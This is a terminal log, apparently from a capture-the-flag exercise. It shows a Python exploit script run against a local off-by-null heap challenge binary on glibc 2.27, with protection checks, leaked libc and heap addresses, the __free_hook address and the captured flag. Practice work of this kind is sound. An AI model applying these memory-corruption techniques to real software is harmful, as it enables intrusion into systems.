 root@celend:~/桌面/PWN/heap/Sandbox-orw/2.27/OBN-ORW# python2 exp.py
[+] Starting local process './OBN-ORW27': pid 1896
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/root/\xe6\xa1\x8c\xe9\x9d\xa2/PWN/heap/Sandbox-orw/2.27/OBN-ORW/OBN-ORW27'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] leak: 0x7f0838fcbca0
[+] libcbase: 0x7f0838be0000
[+] free_hook: 0x7f0838fcd8e8
[+] heapbase: 0x55bd0b55f000
[*] Switching to interactive mode
flag{you can get 2.27 OBN-ORW!!!!!!!!!!}
\x00\x00\x00\x00[*] Got EOF while reading in interactive
$